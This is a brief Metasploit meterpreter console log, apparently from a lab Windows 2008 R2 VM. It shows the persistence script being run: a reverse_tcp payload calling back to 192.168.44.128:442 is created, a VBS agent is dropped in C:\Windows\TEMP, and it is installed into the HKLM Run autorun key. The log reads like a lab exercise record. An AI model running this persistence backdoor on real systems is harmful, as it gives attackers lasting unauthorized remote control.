 meterpreter > run persistence -X -p 442 -i 5 -r  192.168.44.128
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/VAGRANT-2008R2_20220608.5502/VAGRANT-2008R2_2022060
8.5502.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=442
[*] Persistent agent script is 99646 bytes long
[+] Persistent Script written to C:\Windows\TEMP\fhqMQk.vbs
[*] Executing script C:\Windows\TEMP\fhqMQk.vbs
[+] Agent executed with PID 5028
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TEOGoQtPYxJ
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TEOGoQtPYxJ
meterpreter >